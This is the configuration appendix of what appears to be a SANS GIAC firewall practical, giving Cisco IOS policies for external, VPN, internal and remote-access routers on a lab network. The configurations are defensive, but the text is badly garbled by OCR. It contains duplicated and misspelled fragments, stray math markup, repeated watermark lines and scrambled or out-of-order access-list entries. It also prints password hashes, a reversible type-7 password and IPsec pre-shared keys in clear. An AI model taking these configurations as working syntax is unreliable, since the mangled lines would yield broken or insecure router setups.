ip audit signature 4100 list 10 ip audit signature 6100 list 10 ip audit signature 6101 list 10 ip audit signature 6102 list 10 ip audit signature 6103 list 10 ip audit signature 6150 list 10 ip audit signature 6151 list 10 ip audit signature 6152 list 10 ip audit signature 6153 list 10 ip audit signature 6154 list 10 ip audit signature 6155 list 10 ip audit signature 6175 list 10 ip audit signature 6180 list 10 ip audit signature 6190 list 10 ip audit signature 8000 list 10 ip audit name audit info list 10 action alarm drop reset ip audit name audit attack list 10 action alarm drop reset ! ! !

!

```
Example 12014237<br>
Contract Conditional Energy and Secure 2001<br>
Conditional Energy and Streamann First and Secure 20012011<br>
Conditional First and Secure 200120125.255.255.255.00<br>
Example 20012012010<br>
Example 2001
\mathbf{F}_{1,2} = \mathbf{F}_{2,2} + \mathbf{F}_{3,2} and \mathbf{F}_{3,2} = \mathbf{F}_{3,2} and \mathbf{F}_{4,2} = \mathbf{F}_{4,2}access-list 110 permit tcp host 10.10.1.3 any eq domain
interface Ethernet0
 description Internal Firewall Interface
 ip address 10.10.1.254 255.255.255.0
 ip access-group 110 in
 no ip redirects
 no ip proxy-arp
 ip inspect internal in
 no ip route-cache
 no ip mroute-cache
 speed auto
 full-duplex
 no cdp enable
!
interface FastEthernet0
 description External Firewall Interface
 ip address 20.20.20.1 255.255.255.0
 ip access-group 120 in
 no ip redirects
 no ip proxy-arp
 ip inspect external in
 ip audit audit in
 no ip mroute-cache
 speed auto
 full-duplex
 traffic-shape rate 2034237 254272 254272 1000
 no cdp enable
!
ip classless
ip route 0.0.0.0 0.0.0.0 FastEthernet0
no ip http server
ip pim bidir-enable
!
!
logging trap informational
logging facility local3
logging source-interface Ethernet0
logging 10.10.1.4
access-list 1 permit 10.10.1.253
access-list 10 permit any
access-list 110 permit tcp host 10.10.1.253 host 10.10.1.254 eq 22
access-list 110 deny ip host 10.10.1.253 host 10.10.1.254
access-list 110 permit ip host 10.10.1.253 any
access-list 110 permit udp host 10.10.1.3 any eq domain
access-list 110 deny ip any any log
access-list 120 deny ip 0.0.0.0 0.255.255.255 any
```
**EV duary** in 122.100.00 15.253.2525.3253 any<br> **EV duary** in 192.160.00 0.255.255.255 any<br> **EV deny** in 224.0.0.01 5.255.255.255 any<br> **EV deny** in 240.0.00 12.555.255.255 any<br> **EV deny** in 240.0.00 12.555.255.255 any<br> **EV** access-list 120 permit tcp any host  $10.10.1.1$  eq 443 banner motd  $^{\wedge}C$ access-list 120 deny ip 10.0.0.0 0.255.255.255 any access-list 120 deny ip 127.0.0.0 0.255.255.255 any access-list 120 deny ip 129.156.0.0 0.0.255.255 any access-list 120 deny ip 169.254.0.0 0.0.255.255 any access-list 120 deny ip 172.16.0.0 0.15.255.255 any access-list 120 deny ip 192.168.0.0 0.0.255.255 any access-list 120 deny ip 224.0.0.0 15.255.255.255 any access-list 120 deny ip 240.0.0.0 7.255.255.255 any access-list 120 deny ip 248.0.0.0 7.255.255.255 any access-list 120 deny ip host 255.255.255.255 any access-list 120 deny ip host 20.20.20.1 any log access-list 120 remark begin host service filters access-list 120 permit tcp any host 10.10.1.2 eq www access-list 120 permit tcp any host 10.10.1.2 eq 443 access-list 120 permit tcp any host 10.10.1.5 eq smtp access-list 120 permit udp host 20.20.20.3 host 10.10.1.3 eq domain access-list 120 permit udp host 20.20.20.4 host 10.10.1.3 eq domain access-list 120 permit udp host 20.20.20.3 host 10.10.1.3 eq ntp access-list 120 permit udp host 20.20.20.4 host 10.10.1.3 eq ntp access-list 120 remark begin ipsec filters access-list 120 permit udp host 20.20.20.2 host 10.10.1.253 eq isakmp access-list 120 permit esp host 20.20.20.2 host 10.10.1.253 access-list 120 permit ahp host 20.20.20.2 host 10.10.1.253 access-list 120 permit udp host 20.20.20.3 host 10.10.1.253 eq isakmp access-list 120 permit esp host 20.20.20.3 host 10.10.1.253 access-list 120 permit ahp host 20.20.20.3 host 10.10.1.253 access-list 120 permit udp host 20.20.20.4 host 10.10.1.253 eq isakmp access-list 120 permit esp host 20.20.20.4 host 10.10.1.253 access-list 120 permit ahp host 20.20.20.4 host 10.10.1.253 access-list 120 permit udp host 20.20.20.5 host 10.10.1.253 eq isakmp access-list 120 permit esp host 20.20.20.5 host 10.10.1.253 access-list 120 permit ahp host 20.20.20.5 host 10.10.1.253 access-list 120 permit udp host 20.20.20.6 host 10.10.1.253 eq isakmp access-list 120 permit esp host 20.20.20.6 host 10.10.1.253 access-list 120 permit ahp host 20.20.20.6 host 10.10.1.253 access-list 120 deny ip any any log no cdp run ! tacacs-server host 10.10.1.3 tacacs-server key somerandomkey ip tacacs source-interface Ethernet0 THIS SYSTEM IS FOR THE USE OF AUTHORIZED USERS ONLY.

Individuals using this computer system without authority, or in

 excess of their authority, are subject to having all of their activities on this system monitored and recorded by system personnel. UNAUTHORIZED access to this system will be tracked and logged. IF YOU HAVE ACCESSED THIS SYSTEM WITHOUT PROPER AUTHORITY - DISCONNECT NOW.

 In the course of monitoring individuals improperly using this system, or in the course of system maintenance, the activities of authorized users may also be monitored.

evidence of criminal activity, system personnel may provide the Anyone using this system expressly consents to such monitoring and is advised that if such monitoring reveals possible evidence of such monitoring to law enforcement officials.

#### $\wedge$ C !

**COKITT - DISCOISINEL I NOW.**<br>
COURSE OF monitoring individuals improperly using this<br>
n, or in the course of system maintenance, the activities<br>
horized users may also be monitored.<br>
me using this system expressly consent line con 0 exec-timeout 5 30 timeout login response 10 line aux 0 exec-timeout 0 1 no exec line vty 0 4 access-class 1 in exec-timeout 5 30 timeout login response 10 transport preferred none transport input ssh ! no scheduler allocate ntp server 10.10.1.3 end

```
Appendix B – 1750 Firewall/VPN Router Policy
```

```
pad<br>
enestamps debug datetime localtime<br>
enestamps log datetime localtime<br>
sessword-cneryption<br>
vty-logging<br>
GIAC-FW<br>
fifcred 16000 debugging<br>
codel<br>
and the same prompt Logn:<br>
trication login default group tacacs+<br>
triati
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
logging buffered 16000 debugging
ip inspect max-incomplete high 600
version 12.2
service nagle
no service pad
service timestamps debug datetime localtime
service timestamps log datetime localtime
service password-encryption
service pt-vty-logging
!
hostname GIAC-FW
!
aaa new-model
!
!
aaa authentication password-prompt Password:
aaa authentication username-prompt Login:
aaa authentication login default group tacacs+
aaa accounting commands 0 default start-stop group tacacs+
aaa accounting commands 1 default start-stop group tacacs+
aaa accounting commands 15 default start-stop group tacacs+
aaa session-id common
enable secret 5 $1$FtXm$betCQg.KhnM0x1qClG0m2/
!
memory-size iomem 15
clock timezone EST -5
clock summer-time EDT recurring
mmi polling-interval 60
no mmi auto-configure
no mmi pvc
mmi snmp-timeout 180
ip subnet-zero
no ip source-route
!
!
ip domain-list giac.net
ip domain-list .
ip name-server 192.168.3.4
!
no ip bootp server
ip inspect audit-trail
ip inspect one-minute high 1500
ip inspect one-minute low 1300
ip inspect udp idle-time 35
```

```
Halle metant rep attact and ot the metanon of the metanon of the metheral of the metheral and particlic and interest 360<br>name internal flip and it-trail off timeout 360<br>name internal sinty and it-trail off timeout 360<br>name
ip inspect name internal sqlnet audit-trail off timeout 3600
match address 130
ip inspect tcp idle-time 900
ip inspect tcp finwait-time 10
ip inspect tcp synwait-time 35
ip inspect tcp max-incomplete host 50 block-time 10
ip inspect name internal tcp audit-trail off timeout 3600
ip inspect name internal udp audit-trail off timeout 35
ip inspect name internal ftp audit-trail off timeout 3600
ip inspect name internal smtp audit-trail off timeout 3600
ip inspect name internal tftp audit-trail off timeout 30
ip inspect name internal http alert off audit-trail off timeout 3600
ip inspect name internal cuseeme audit-trail off timeout 3600
ip inspect name internal h323 audit-trail off timeout 3600
ip inspect name internal rcmd audit-trail off timeout 3600
ip inspect name internal realaudio audit-trail off timeout 3600
ip inspect name internal streamworks audit-trail off timeout 3600
ip inspect name internal vdolive audit-trail off timeout 3600
ip inspect name internal rtsp alert off audit-trail off timeout 35
ip inspect name external tcp audit-trail off timeout 3600
ip audit notify log
ip audit po max-events 100
!
crypto isakmp policy 1
 encr 3des
 authentication pre-share
 group 5
 lifetime 3600
crypto isakmp key B#*nwe8xn*#N$dcb3203 address 20.20.20.2
crypto isakmp key NBD$#7rnbdcb*#BNdb8 address 20.20.20.3
crypto isakmp key F)($3bfd0347)&$BSdc address 20.20.20.4
crypto isakmp key Fb0957$*%4rbfrefg8& address 20.20.20.5
crypto isakmp key **$84307frcbdocbr7& address 20.20.20.6
!
crypto ipsec security-association lifetime kilobytes 16000
crypto ipsec security-association lifetime seconds 7200
!
crypto ipsec transform-set remote-access ah-md5-hmac esp-3des esp-sha-hmac 
!
crypto map remote-access 10 ipsec-isakmp 
 set peer 20.20.20.6
 set transform-set remote-access 
 set pfs group5
crypto map remote-access 20 ipsec-isakmp 
 set peer 20.20.20.5
 set transform-set remote-access
```
**CONTRACTED**<br> **CONTRACTES ISO**<br> **CONTRACTES ISO**<br> **CONTRACTES**<br> **O SANS ITO**<br> **CONTRACTES**<br> **CONTRACTES**<br> **CONTRACTES**<br> **CONTRACTES**<br> **CONTRACTES**<br> **CONTRACTES**<br> **Examplemental**<br> **Examplemental**<br> **Examplemental**<br> **Examplem** crypto map remote-access 50 ipsec-isakmp **EX48** and Text and Text and Text and Text and Text and Text and Text and Text and Text and Text and Text and Text and Text and Text and Text and Text and Text and Text and Text and no ip mroute-cache set pfs group5 match address 140 crypto map remote-access 30 ipsec-isakmp set peer 20.20.20.2 set transform-set remote-access set pfs group5 match address 150 crypto map remote-access 40 ipsec-isakmp set peer 20.20.20.4 set transform-set remote-access set pfs group5 match address 160 set peer 20.20.20.3 set transform-set remote-access set pfs group5 match address 170 ! ! ! ! interface Ethernet0 description Internal Firewall Interface ip address 192.168.3.254 255.255.255.0 ip access-group 110 in no ip redirects no ip proxy-arp ip nat inside ip inspect internal in no ip route-cache no ip mroute-cache speed auto no cdp enable ! interface FastEthernet0 description External Firewall Interface ip address 10.10.1.253 255.255.255.0 ip access-group 120 in no ip redirects no ip proxy-arp ip nat outside ip inspect external in speed auto no cdp enable crypto map remote-access

**Example 19 (1996)** mentaice rastementation of the douce contenting to the douce state to 192.168.3.3 25 10.10.1.253 25 extendable solute 20.168.20.20.35 255.255.255.0 192.168.3.252<br>
22.168.1.0 255.255.255.255.0 192.168.3.  $\mathbf{F}_{1,2} = \mathbf{F}_{2,2} + \mathbf{F}_{3,2}$  and  $\mathbf{F}_{3,2} = \mathbf{F}_{3,2}$  and  $\mathbf{F}_{4,2} = \mathbf{F}_{4,2}$ netbios-dgm ! ip nat translation timeout 7200 ip nat translation tcp-timeout 3600 ip nat translation max-entries 1000 ip nat inside source route-map crypto interface FastEthernet0 overload ip nat inside source static tcp 192.168.3.3 25 10.10.1.253 25 extendable ip classless ip route 0.0.0.0 0.0.0.0 10.10.1.254 ip route 192.168.1.0 255.255.255.0 192.168.3.252 ip route 192.168.2.0 255.255.255.0 192.168.3.252 no ip http server ip pim bidir-enable ! ! logging trap informational logging facility local3 logging source-interface Ethernet0 logging 192.168.2.1 access-list 1 permit 192.168.2.1 access-list 5 permit 192.168.2.1 access-list 5 permit 192.168.3.0 0.0.0.255 access-list 110 permit tcp 192.168.3.0 0.0.0.255 any eq www time-range normal access-list 110 permit tcp 192.168.3.0 0.0.0.255 any eq 443 time-range normal access-list 110 permit ip host 192.168.2.1 any access-list 110 deny ip any any log access-list 120 permit udp host 20.20.20.6 host 10.10.1.253 eq isakmp access-list 120 permit esp host 20.20.20.6 host 10.10.1.253 access-list 120 permit ahp host 20.20.20.6 host 10.10.1.253 access-list 120 permit udp host 20.20.20.5 host 10.10.1.253 eq isakmp access-list 120 permit esp host 20.20.20.5 host 10.10.1.253 access-list 120 permit ahp host 20.20.20.5 host 10.10.1.253 access-list 120 permit udp host 20.20.20.4 host 10.10.1.253 eq isakmp access-list 120 permit esp host 20.20.20.4 host 10.10.1.253 access-list 120 permit ahp host 20.20.20.4 host 10.10.1.253 access-list 120 permit udp host 20.20.20.3 host 10.10.1.253 eq isakmp access-list 120 permit esp host 20.20.20.3 host 10.10.1.253 access-list 120 permit ahp host 20.20.20.3 host 10.10.1.253 access-list 120 permit udp host 20.20.20.2 host 10.10.1.253 eq isakmp access-list 120 permit esp host 20.20.20.2 host 10.10.1.253 access-list 120 permit ahp host 20.20.20.2 host 10.10.1.253 access-list 120 permit tcp host 10.10.1.5 host 10.10.1.253 eq smtp access-list 120 permit udp 192.168.14.0 0.0.0.255 host 192.168.3.1 range netbios-ns access-list 120 permit udp 192.168.14.0 0.0.0.255 host 192.168.1.1 eq 445 access-list 120 permit tcp 192.168.14.0 0.0.0.255 host 192.168.1.1 eq 139 access-list 120 permit tcp 192.168.14.0 0.0.0.255 host 192.168.1.1 eq 445

**© SANS Institute 2000 - 2002, Author retains full rights.** access-list 120 permit tcp 192.168.10.0 0.0.0.255 host 192.168.3.3 eq smtp access-list 140 permit ip host 192.168.3.3 192.168.13.0 0.0.0.255 access-list 120 permit tcp 192.168.14.0 0.0.0.255 host 192.168.3.4 eq smtp access-list 120 permit udp 192.168.13.0 0.0.0.255 host 192.168.1.1 range netbios-ns netbios-dgm access-list 120 permit udp 192.168.13.0 0.0.0.255 host 192.168.1.1 eq 445 access-list 120 permit tcp 192.168.13.0 0.0.0.255 host 192.168.1.1 eq 139 access-list 120 permit tcp 192.168.13.0 0.0.0.255 host 192.168.1.1 eq 445 access-list 120 permit tcp 192.168.13.0 0.0.0.255 host 192.168.3.3 eq smtp access-list 120 permit udp 192.168.10.0 0.0.0.255 host 192.168.1.1 range netbios-ns netbios-dgm access-list 120 permit udp 192.168.10.0 0.0.0.255 host 192.168.1.1 eq 445 access-list 120 permit tcp 192.168.10.0 0.0.0.255 host 192.168.1.1 eq 139 access-list 120 permit tcp 192.168.10.0 0.0.0.255 host 192.168.1.1 eq 445 access-list 120 permit udp host 192.168.12.253 host 192.168.1.1 range netbios-ns netbios-dgm access-list 120 permit udp host 192.168.12.253 host 192.168.1.1 eq 445 access-list 120 permit tcp host 192.168.12.253 host 192.168.1.1 eq 139 access-list 120 permit tcp host 192.168.12.253 host 192.168.1.1 eq 445 access-list 120 permit tcp host 192.168.12.253 host 192.168.3.3 eq smtp access-list 120 permit tcp host 192.168.12.253 host 192.168.3.3 eq pop3 access-list 120 permit udp host 192.168.11.253 host 192.168.1.1 range netbios-ns netbios-dgm access-list 120 permit udp host 192.168.11.253 host 192.168.1.1 eq 445 access-list 120 permit tcp host 192.168.11.253 host 192.168.1.1 eq 139 access-list 120 permit tcp host 192.168.11.253 host 192.168.1.1 eq 445 access-list 120 permit tcp host 192.168.11.253 host 192.168.3.3 eq smtp access-list 120 permit tcp host 192.168.11.253 host 192.168.3.3 eq pop3 access-list 120 deny ip 0.0.0.0 0.255.255.255 any access-list 120 deny ip 127.0.0.0 0.255.255.255 any access-list 120 deny ip 129.156.0.0 0.0.255.255 any access-list 120 deny ip 169.254.0.0 0.0.255.255 any access-list 120 deny ip 172.16.0.0 0.15.255.255 any access-list 120 deny ip 192.168.0.0 0.0.255.255 any access-list 120 deny ip 224.0.0.0 15.255.255.255 any access-list 120 deny ip 240.0.0.0 7.255.255.255 any access-list 120 deny ip 248.0.0.0 7.255.255.255 any access-list 120 deny ip host 255.255.255.255 any access-list 120 deny ip host 10.10.1.253 any access-list 120 deny ip any any log access-list 130 permit ip host 192.168.1.1 192.168.14.0 0.0.0.255 access-list 130 permit ip host 192.168.3.3 192.168.14.0 0.0.0.255 access-list 140 permit ip host 192.168.1.1 192.168.13.0 0.0.0.255 access-list 150 permit ip host 192.168.1.1 192.168.10.0 0.0.0.255 access-list 150 permit ip host 192.168.3.3 192.168.10.0 0.0.0.255 access-list 160 permit ip host 192.168.1.1 192.168.12.252 0.0.0.3

```
Following Willions 192.168.3.192.168.192.168.192.168.192.168.192.168.192.168.192.168.13.00.02.255.180 deny ip host 192.168.3.192.168.10.00.0255.180 deny ip host 192.168.1.192.168.10.00.0255.180 deny ip host 192.168.1.192.
access-list 180 deny ip host 192.168.3.3 192.168.11.252 0.0.0.3
\lim_{x \to 0} \text{con } 0access-list 160 permit ip host 192.168.3.3 192.168.12.252 0.0.0.3
access-list 170 permit ip host 192.168.1.1 192.168.11.252 0.0.0.3
access-list 170 permit ip host 192.168.3.3 192.168.11.252 0.0.0.3
access-list 180 deny ip host 192.168.1.1 192.168.14.0 0.0.0.255
access-list 180 deny ip host 192.168.3.3 192.168.14.0 0.0.0.255
access-list 180 deny ip host 192.168.1.1 192.168.13.0 0.0.0.255
access-list 180 deny ip host 192.168.3.3 192.168.13.0 0.0.0.255
access-list 180 deny ip host 192.168.1.1 192.168.10.0 0.0.0.255
access-list 180 deny ip host 192.168.3.3 192.168.10.0 0.0.0.255
access-list 180 deny ip host 192.168.1.1 192.168.12.0 0.0.0.255
access-list 180 deny ip host 192.168.3.3 192.168.12.0 0.0.0.255
access-list 180 deny ip host 192.168.1.1 192.168.11.252 0.0.0.3
access-list 180 permit ip 192.168.3.0 0.0.0.255 any
no cdp run
!
route-map crypto permit 10
 match ip address 180
!
tacacs-server host 192.168.2.1
tacacs-server key someotherrandomkey
ip tacacs source-interface Ethernet0
banner motd ^
     THIS SYSTEM IS FOR THE USE OF AUTHORIZED USERS ONLY.
     Individuals using this computer system without authority, or in
     excess of their authority, are subject to having all of their
     activities on this system monitored and recorded by system
     personnel. UNAUTHORIZED access to this system will be tracked
     and logged. IF YOU HAVE ACCESSED THIS SYSTEM WITHOUT PROPER
     AUTHORITY - DISCONNECT NOW.
     In the course of monitoring individuals improperly using this
     system, or in the course of system maintenance, the activities
     of authorized users may also be monitored.
     Anyone using this system expressly consents to such monitoring
     and is advised that if such monitoring reveals possible
     evidence of criminal activity, system personnel may provide the
     evidence of such monitoring to law enforcement officials. 
\wedge!
line con 0
 exec-timeout 5 30
 timeout login response 10
```

```
line aux 0
```
**Contract Solution**<br> **Contract Solution**<br> **Contract Solution**<br> **Contract Solution**<br> **Contract Solution**<br> **Contract Solution**<br> **Contract Solution**<br> **Contract Solution**<br> **Contract Solution**<br> **Contract Solution**<br> **Contract So**  $\mathbf{F}_{1,2} = \mathbf{F}_{2,2} + \mathbf{F}_{3,2}$  and  $\mathbf{F}_{3,2} = \mathbf{F}_{3,2}$  and  $\mathbf{F}_{4,2} = \mathbf{F}_{4,2}$  exec-timeout 0 1 no exec line vty 0 4 access-class 1 in exec-timeout 5 30 timeout login response 10 transport preferred none transport input ssh ! no scheduler allocate time-range normal periodic weekdays 8:00 to 18:00 ! ntp server 10.10.1.3<br>and<br>the first server that the contract of the contract of the contract of the contract of the contract of the end

```
pad<br>
enestamps debug datetime localtime<br>
enestamps log datetime localtime<br>
sessword-cneryption<br>
vty-logging<br>
GIAC-INT-FW<br>
fifcred 16000 debugging<br>
cnodel<br>
and the commen-prompt Logni.<br>
trication login default group tacases
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
logging buffered 16000 debugging
ip inspect audit-trail energy Fa37 8989 Fa37 2F94 9988 E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A
version 12.2
service nagle
no service pad
service timestamps debug datetime localtime
service timestamps log datetime localtime
service password-encryption
service pt-vty-logging
!
hostname GIAC-INT-FW
!
aaa new-model
!
!
aaa authentication password-prompt Password:
aaa authentication username-prompt Login:
aaa authentication login default group tacacs+
aaa accounting commands 0 default start-stop group tacacs+
aaa accounting commands 1 default start-stop group tacacs+
aaa accounting commands 15 default start-stop group tacacs+
aaa session-id common
enable secret 5 $1$FtXm$betCQg.KhnM0x1qClG0m2/
!
memory-size iomem 15
clock timezone EST -5
clock summer-time EDT recurring
mmi polling-interval 60
no mmi auto-configure
no mmi pvc
mmi snmp-timeout 180
ip subnet-zero
no ip source-route
!
!
ip domain-list giac.net
ip domain-list .
ip domain-name giac.net
ip name-server 192.168.2.1
!
no ip bootp server
ip inspect max-incomplete high 600
ip inspect one-minute high 1500
ip inspect one-minute low 1300
```
Appendix C – Internal 1750 Firewall Policy

```
Conservents 100<br>
Conservents 100<br>
Conservents 100<br>
Conservents and the main internal of the meont 3600<br>
Pane internal ftp and<br>
Conservents and internal of timeout 3600<br>
Pane internal rights.<br>
Conservents an
ip inspect name internal rcmd audit-trail off timeout 3600
ip nat outside and \frac{1}{2} Fa27 8989 9989 Fa37 2F94 9989 9989 Fa37 2F94 9989 Fa37 2F94 66E46 A169 4E46 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A1
ip inspect udp idle-time 35
ip inspect tcp idle-time 900
ip inspect tcp finwait-time 10
ip inspect tcp synwait-time 35
ip inspect tcp max-incomplete host 50 block-time 10
ip inspect name internal tcp audit-trail off timeout 3600
ip inspect name internal udp audit-trail off timeout 35
ip inspect name internal ftp audit-trail off timeout 3600
ip inspect name internal smtp audit-trail off timeout 3600
ip inspect name internal tftp audit-trail off timeout 30
ip inspect name internal http alert off audit-trail off timeout 3600
ip inspect name internal h323 audit-trail off timeout 3600
ip inspect name internal realaudio audit-trail off timeout 3600
ip inspect name internal rtsp alert off audit-trail off timeout 35
ip inspect name external tcp audit-trail off timeout 3600
ip inspect name external udp audit-trail off timeout 35
ip audit notify log
ip audit po max-events 100
! 
!
!
!
interface Ethernet0
 description Internal Firewall Interface
 ip address 192.168.2.254 255.255.255.0 secondary
 ip address 192.168.1.254 255.255.255.0
 ip access-group 110 in
 no ip redirects
 no ip proxy-arp
 ip inspect internal in
 no ip route-cache
 no ip mroute-cache
 half-duplex
 no cdp enable
!
interface FastEthernet0
 description External Firewall Interface
 ip address 192.168.3.252 255.255.255.0
 ip access-group 120 in
 no ip redirects
 no ip proxy-arp
 ip inspect external in
 no ip mroute-cache
 speed auto
```
onces-mierace Eulented<br>
server<br>
server<br>
server<br>
22.168.2.1<br>
22.168.2.1<br>
11 Depemii tip host 192.168.2.1 any<br>
110 permini phost 192.168.2.1 any<br>
110 permini phost 192.168.2.2 10.10.1.0 0.0.0.7 eq 22<br>
110 permini tip host 19  $\log$ ging 192.168.2.1 access-list 120 permit udp host 192.168.11.254 host 192.168.1.1 eq 445 no cdp enable ! ip classless ip route 0.0.0.0 0.0.0.0 192.168.3.254 ip tacacs source-interface Ethernet0 no ip http server ip pim bidir-enable ! ! logging trap informational logging facility local3 logging source-interface Ethernet0 access-list 1 permit 192.168.2.1 access-list 110 permit ip host 192.168.2.1 any access-list 110 permit tcp host 192.168.2.2 10.10.1.0 0.0.0.7 eq 22 access-list 110 permit tcp host 192.168.1.1 host 207.68.131.27 eq www time-range system-update access-list 110 permit udp host 192.168.1.1 host 192.168.3.4 eq domain access-list 110 deny ip any any log access-list 120 permit udp 192.168.14.0 0.0.0.255 host 192.168.1.1 range netbios-ns netbios-dgm access-list 120 permit udp 192.168.14.0 0.0.0.255 host 192.168.1.1 eq 445 access-list 120 permit tcp 192.168.14.0 0.0.0.255 host 192.168.1.1 eq 139 access-list 120 permit tcp 192.168.14.0 0.0.0.255 host 192.168.1.1 eq 445 access-list 120 permit udp 192.168.13.0 0.0.0.255 host 192.168.1.1 range netbios-ns netbios-dgm access-list 120 permit udp 192.168.13.0 0.0.0.255 host 192.168.1.1 eq 445 access-list 120 permit tcp 192.168.13.0 0.0.0.255 host 192.168.1.1 eq 139 access-list 120 permit tcp 192.168.13.0 0.0.0.255 host 192.168.1.1 eq 445 access-list 120 permit udp 192.168.10.0 0.0.0.255 host 192.168.1.1 range netbios-ns netbios-dgm access-list 120 permit udp 192.168.10.0 0.0.0.255 host 192.168.1.1 eq 445 access-list 120 permit tcp 192.168.10.0 0.0.0.255 host 192.168.1.1 eq 139 access-list 120 permit tcp 192.168.10.0 0.0.0.255 host 192.168.1.1 eq 445 access-list 120 permit udp host 192.168.12.254 host 192.168.1.1 range netbios-ns netbios-dgm access-list 120 permit udp host 192.168.12.254 host 192.168.1.1 eq 445 access-list 120 permit tcp host 192.168.12.254 host 192.168.1.1 eq 139 access-list 120 permit tcp host 192.168.12.254 host 192.168.1.1 eq 445 access-list 120 permit udp host 192.168.11.254 host 192.168.1.1 range netbios-ns netbios-dgm access-list 120 permit tcp host 192.168.11.254 host 192.168.1.1 eq 139 access-list 120 permit tcp host 192.168.11.254 host 192.168.1.1 eq 445 access-list 120 permit udp host 192.168.3.254 host 192.168.2.1 eq syslog

```
NET 122.1002.11<br>
NET 12.1002.11<br>
NET 12.1002.11<br>
CONTEX IS FOR THE USE OF AUTHORIZED USERS ONLY.<br>
SYSTEM IS FOR THE USE OF AUTHORIZED USERS ONLY.<br>
CONTENT ON CONTENT SEXT CONTENT CONTENT<br>
CONTENT CONTENT CONTE
personnel. UNAUTHORIZED access to this system will be tracked
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
access-list 120 permit tcp host 192.168.3.254 host 192.168.2.1 eq tacacs
access-list 120 deny ip any any log
no cdp run
!
tacacs-server host 192.168.2.1
tacacs-server key someotherrandomkey
banner motd ^C
     THIS SYSTEM IS FOR THE USE OF AUTHORIZED USERS ONLY.
     Individuals using this computer system without authority, or in
     excess of their authority, are subject to having all of their
     activities on this system monitored and recorded by system
     and logged. IF YOU HAVE ACCESSED THIS SYSTEM WITHOUT PROPER
     AUTHORITY - DISCONNECT NOW.
     In the course of monitoring individuals improperly using this
     system, or in the course of system maintenance, the activities
     of authorized users may also be monitored.
     Anyone using this system expressly consents to such monitoring
     and is advised that if such monitoring reveals possible
     evidence of criminal activity, system personnel may provide the
     evidence of such monitoring to law enforcement officials. 
^{\wedge}C!
line con 0
 exec-timeout 5 30
 timeout login response 10
line aux 0
 exec-timeout 0 1
 no exec
line vty 0.4
 access-class 1 in
 exec-timeout 5 30
 timeout login response 10
 transport preferred none
 transport input ssh
!
no scheduler allocate
time-range system-update
 periodic weekdays 17:00 to 23:59
!
ntp server 10.10.1.3
end
```

```
pad<br>
Packenlives-in<br>
encestamps debug datetime localtime<br>
essayord-encryption<br>
stayord-encryption<br>
vty-logging<br>
remote-access-a<br>
nodel<br>
rutication nisi-message ^C<br>
and comment retains full retained<br>
interation users and co
\mathbf{F}_{1,2} = \mathbf{F}_{2,2} + \mathbf{F}_{3,2} and \mathbf{F}_{3,2} = \mathbf{F}_{3,2} and \mathbf{F}_{4,2} = \mathbf{F}_{4,2}ip inspect audit-trail energy Fa37 8989 Fa37 2F94 9988 E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A
Appendix D – Remote Access A
version 12.2
service nagle
no service pad
service tcp-keepalives-in
service timestamps debug datetime localtime
service timestamps log datetime localtime
service password-encryption
service pt-vty-logging
!
hostname remote-access-a
!
aaa new-model
!
!
aaa authentication fail-message ^C
Authentication Failed
\wedgeC
aaa authentication password-prompt Password:
aaa authentication username-prompt Login:
aaa authentication login default local-case
aaa session-id common
enable secret 5 $1$D4dh$TPFECBitLmbB9BLWw2N.M.
!
username admin password 7 06160E325F59060B01
memory-size iomem 15
clock timezone EST -5
clock summer-time EDT recurring
mmi polling-interval 60
no mmi auto-configure
no mmi pvc
mmi snmp-timeout 180
no ip subnet-zero
no ip source-route
!
!
ip domain-list .
ip domain-list giac.net
ip domain-name giac.net
!
no ip bootp server
ip inspect max-incomplete high 900
ip inspect max-incomplete low 600
ip inspect one-minute high 900
```

```
CD synwath thus 25<br>
CD synwath through the bost 50 block-time 10<br>
name internal to p audit-trail off timeout 360<br>
name internal the paddit-trail off timeout 360<br>
name internal smap indit-trail off timeout 360<br>
name int
\sum_{i=1}^{\infty} final parameters \sum_{i=1}^{\infty} and \sum_{i=1}^{\infty}ip nat inside
ip inspect one-minute low 600
ip inspect udp idle-time 35
ip inspect tcp idle-time 900
ip inspect tcp finwait-time 10
ip inspect tcp synwait-time 35
ip inspect tcp max-incomplete host 50 block-time 10
ip inspect name internal tcp audit-trail off timeout 3600
ip inspect name internal udp audit-trail off timeout 35
ip inspect name internal ftp audit-trail off timeout 3600
ip inspect name internal smtp audit-trail off timeout 3600
ip inspect name internal http java-list 20 audit-trail off timeout 3600
ip inspect name internal fragment maximum 256 timeout 35
ip audit po max-events 100
!
crypto isakmp policy 1
 encr 3des
 authentication pre-share
 group 5
 lifetime 3600
crypto isakmp key F)($3bfd0347)&$BSdc address 10.10.1.253
!
crypto ipsec security-association lifetime kilobytes 16000
crypto ipsec security-association lifetime seconds 7200
!
crypto ipsec transform-set remote-access ah-md5-hmac esp-3des esp-sha-hmac 
!
crypto map remote-access 10 ipsec-isakmp 
 set peer 10.10.1.253
 set transform-set remote-access 
 set pfs group5
 match address 130
!
!
!
!
interface Ethernet0
 ip address 192.168.12.254 255.255.255.0
 ip access-group 110 in
 no ip redirects
 no ip unreachables
 no ip proxy-arp
 ip inspect internal in
 half-duplex
 no cdp enable
```
!

```
Example 18<br>
Example 3<br>
Example 200<br>
SANS is decomposition in moot 17200<br>
Saltion innexeries 1000<br>
Saltion max-entries 1000<br>
Saltion transaction and an an axist of the proof interface FastFithemet0 overload<br>
Se
ip nat translation timeout 7200 Face5 and 1998 B5 06E45 and 1998 B5 06E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46
access-list 115 deny ip 172.16.0.0 0.15.255.255 any
interface FastEthernet0
 ip address 20.20.20.4 255.255.255.0
 ip access-group 115 in
 no ip redirects
 no ip unreachables
 no ip proxy-arp
 ip nat outside
 speed auto
 no cdp enable
 crypto map remote-access
!
ip nat translation tcp-timeout 3600
ip nat translation max-entries 1000
ip nat inside source route-map axstocorp interface FastEthernet0 overload
ip classless
no ip http server
ip pim bidir-enable
!
!
access-list 1 permit 10.10.1.253
access-list 110 permit udp host 192.168.12.253 host 10.10.1.3 eq domain
